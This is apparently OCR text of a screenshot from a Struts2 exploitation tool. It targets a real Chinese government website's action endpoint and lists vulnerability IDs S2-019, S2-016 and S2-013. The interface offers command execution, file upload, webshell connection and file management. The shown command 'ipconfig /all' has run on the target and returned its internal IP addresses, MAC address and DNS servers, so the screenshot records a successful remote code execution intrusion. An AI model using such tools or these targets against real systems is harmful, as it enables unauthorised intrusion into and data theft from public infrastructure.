 目标: http://www.hunanzx.gov.cn:8080/sqmy/user!loguserinfo.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig /all 执行 保存结果
Description . . . . . . . . . . . : WAN (PPP/SLIP) Interface
Physical Address. . . . . . . . . : 00-53-45-00-00-00
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.0.1
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
Ethernet adapter ????:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : F8-0F-41-F6-41-38
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.9.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.9.1
DNS Servers . . . . . . . . . . . : 222.246.129.80
59.51.78.210